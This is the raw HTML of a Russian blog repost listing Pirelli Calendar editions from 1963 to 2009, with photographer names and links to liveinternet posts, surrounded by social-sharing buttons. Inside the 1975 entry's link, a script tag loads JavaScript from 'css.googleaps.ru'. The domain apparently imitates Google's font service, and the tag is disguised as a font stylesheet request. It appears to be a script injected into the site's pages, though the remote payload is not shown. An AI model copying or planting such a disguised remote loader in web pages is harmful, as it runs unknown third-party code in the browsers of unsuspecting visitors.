4.117 3.705 11.82-.137 14.818-1.742 1.36-4.326.035-4.312-1.947l-.02-.647c-1.21 1.203-2.824 1.905-4.58 1.905-3.475 0-6.53-3.056-6.53-6.528 0-3.508 3.057-6.6 6.533-6.6"/></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&title=Pirelli%20Calendar.%20History%2C%201963-2009" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&text=Pirelli%20Calendar.%20History%2C%201963-2009" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Viber" class="the_champ_button_viber" href="viber://forward?text=Pirelli%20Calendar.%20History%2C%201963-2009 https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Viber" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_viber" style="background-color:#8b628f;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://kayrosblog.ru/post100526883" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Pocket" class="the_champ_button_pocket" href="https://getpocket.com/edit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&title=Pirelli%20Calendar.%20History%2C%201963-2009" title="Pocket" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg athe_champ_s__default the_champ_s_pocket" style="background-color:#ee4056;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 -1 32 32"><path fill="#fff" d="M16.005 6.244c2.927 0 5.854-.002 8.782 0 1.396.002 2.195.78 2.188 2.165-.015 2.485.116 4.987-.11 7.456-.75 8.204-10.027 12.607-16.91 8.064-3.086-2.036-4.82-4.925-4.917-8.672-.06-2.34-.034-4.684-.018-7.025.008-1.214.812-1.98 2.056-1.983 2.975-.01 5.952-.004 8.93-.006zm-5.037 5.483c-.867.093-1.365.396-1.62 1.025-.27.67-.078 1.256.417 1.732 1.688 1.62 3.378 3.238 5.09 4.838.745.695 1.537.687 2.278-.01 1.654-1.55 3.298-3.112 4.93-4.686.827-.797.91-1.714.252-2.38-.694-.704-1.583-.647-2.447.17-1.097 1.04-2.215 2.06-3.266 3.143-.485.494-.77.434-1.227-.025-1.1-1.107-2.234-2.18-3.39-3.225-.325-.29-.77-.447-1.017-.583z"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="noopener" href="https://kayrosblog.ru/post100526883" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://kayrosblog.ru/post100526883" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://kayrosblog.ru/post100526883', 'Pirelli%20Calendar.%20History%2C%201963-2009', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:24px!important;box-shadow:none;display:inline-block!important;font-size: 16px;padding: 0 4px;vertical-align:middle;display:inline;" class="theChampSharingRound"><div style="width:35px;height:35px;margin-left:9px !important;" title="Всего поделились" class="theChampSharing theChampTCBackground"></div></a></div></div><div style='clear:both'></div><br/><p>Это цитата сообщения <a href="http://www.liveinternet.ru/users/-sinatra-/">-sinatra-</a> <a href="http://www.liveinternet.ru/community/world_of_erotic/post100441872/"><b>Оригинальное сообщение</b></a><noindex><strong>Pirelli Calendar. History, 1963-2009</strong></p><p> <a href="" target="_blank" rel="noopener"><b></b></a></p><p style="text-align: center;"><p></p><p style="text-align: center;"><a href="http://www.liveinternet.ru/community/world_of_erotic/post82623053/" target="_blank" rel="noopener">1963-1964. photo: Terence Donovan and Robert Freeman</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post82718790/" target="_blank" rel="noopener">1965. photo: Brian Duffy</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post82790782/" target="_blank" rel="noopener">1966. photo: Peter Knapp</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post82847729/" target="_blank" rel="noopener">1967-68. photo: Harri Peccinotti</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post82906314/" target="_blank" rel="noopener">1969. photo: Harry Peccinotti</a> </p><p></p><p style="text-align: center;"><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post82969997/" target="_blank" rel="noopener">1970. photo: Francis Giacobetti</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post83053868/" target="_blank" rel="noopener">1971. photo: Francis Giacobetti</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post83199962/" target="_blank" rel="noopener">1972. photo: Sarah Moon</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post83265351/" target="_blank" rel="noopener">1973. photo: Brian Duffy</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post83461049/" target="_blank" rel="noopener">1974. photo: Hans Feurer</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post83541638/" target="_blank" rel="noopener">1975. photo: Uwe Ommer<script type="litespeed/javascript" data-src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p><p></p><p style="text-align: center;"><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post83621266/" target="_blank" rel="noopener">1985. photo: Norman Parkinson</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post90008454/" target="_blank" rel="noopener">1986. photo: Bert Stern</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post90192215/" target="_blank" rel="noopener">1987. photo: Terence Donovan</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post90395008/" target="_blank" rel="noopener">1988. photo: Barry Lategan</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post90548957/" target="_blank" rel="noopener">1989. photo: Joyce Tenneson</a></p><p></p><p style="text-align: center;"><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post90696197/" target="_blank" rel="noopener">1990. photo: Arthur Elgort</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post90762309/" target="_blank" rel="noopener">1991. photo: Clive Arrowsmith</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post90917516/" target="_blank" rel="noopener">1992. photo: Clive Arrowsmith</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post91043214/" target="_blank" rel="noopener">1993. photo: John Claridge</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post91152946/" target="_blank" rel="noopener">1994. photo: Herb Ritts</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post91358281/" target="_blank" rel="noopener">1995. photo: Richard Avedon </a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post91439884/" target="_blank" rel="noopener">1996. photo: Peter Lindbergh</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post91653914/" target="_blank" rel="noopener">1997. photo: Richard Avedon</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post91810753/" target="_blank" rel="noopener">1998. photo: Bruce Weber</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post91935489/" target="_blank" rel="noopener">1999. photo: Herb Ritts</a></p><p></p><p style="text-align: center;"><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post92149735/" target="_blank" rel="noopener">2000. photo: Annie Leibovitz</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post92415963/" target="_blank" rel="noopener">2001. photo: Mario Testino</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post92644589/" target="_blank" rel="noopener">2002. photo: Peter Lindbergh</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post92973389/" target="_blank" rel="noopener">2003. photo: Bruce Weber</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post94396039/" target="_blank" rel="noopener">2004. photo: Nick Knight</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post94892929/" target="_blank" rel="noopener">2005. photo: Patrick Demarchelier</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post95165643/" target="_blank" rel="noopener">2006. photo: Mert Alas and Marcus Piggott</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post95645933/" target="_blank" rel="noopener">2007. photo: Ines van Lamsveerde and Vinoodh Matadin</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post96301067/" target="_blank" rel="noopener">2008. photo: Patrick Demarchelier</a></p><p> <a href="http://www.liveinternet.ru/community/world_of_erotic/post99944147/" target="_blank" rel="noopener">2009. photo: Peter Beard</a></p><p>  </p><p></noindex></p>
<br/><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://kayrosblog.ru/post100526883"><div class='the_champ_sharing_title' style="font-weight:bold" >Поделитья с друзьями в социальных сетях:</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="the_champ_button_instagram" href="https://www.instagram.com/kayrosdee" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#53beee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://kayrosblog.ru/post100526883" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&redirect_uri=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Vkontakte" class="the_champ_button_vkontakte" href="https://vkontakte.ru/share.php?&url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_vkontakte" style="background-color:#0077FF;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" fill="none" height="100%" width="100%" viewBox="0.75 6 46 37" xmlns="http://www.w3.org/2000/svg"><path d="M25.54 34.58c-10.94 0-17.18-7.5-17.44-19.98h5.48c.18 9.16 4.22 13.04 7.42 13.84V14.6h5.16v7.9c3.16-.34 6.48-3.94 7.6-7.9h5.16c-.86 4.88-4.46 8.48-7.02 9.96 2.56 1.2 6.66 4.34 8.22 10.02h-5.68c-1.22-3.8-4.26-6.74-8.28-7.14v7.14z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Pirelli%20Calendar.%20History%2C%201963-2009&url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Odnoklassniki" class="the_champ_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_odnoklassniki" style="background-color:#f2720c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a aria-label="Mail.ru" class="the_champ_button_mail_ru" href="https://connect.mail.ru/share?share_url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883" title="Mail.Ru" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_mail_ru" style="background-color:#356fac;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M19.975 15.894c-.134-2.542-2.02-4.07-4.3-4.07h-.086c-2.63 0-4.09 2.068-4.09 4.417 0 2.633 1.765 4.296 4.077 4.296 2.58 0 4.275-1.89 4.4-4.127l-.003-.515zm-4.37-6.346c1.755 0 3.407.776 4.62 1.993v.006c0-.584.395-1.024.94-1.024h.14c.85 0 1.025.808 1.025 1.063l.005 9.08c-.06.595.613.9.988.52 1.457-1.497 3.203-7.702-.907-11.295-3.83-3.352-8.967-2.8-11.7-.916-2.904 2.003-4.764 6.438-2.958 10.603 1.968 4.543 7.6 5.896 10.947 4.546 1.696-.684 2.48 1.607.72 2.355-2.66 1.132-10.066 1.02-13.525-4.972-2.338-4.046-2.212-11.163 3.987-14.85 4.74-2.822 10.99-2.042 14.762 1.895 3.937 4.117 3.705 11.82-.137 14.818-1.742 1.36-4.326.035-4.312-1.947l-.02-.647c-1.21 1.203-2.824 1.905-4.58 1.905-3.475 0-6.53-3.056-6.53-6.528 0-3.508 3.057-6.6 6.533-6.6"/></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost100526883&title=Pirelli%20Calendar.%20History%2C%201963-2009" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 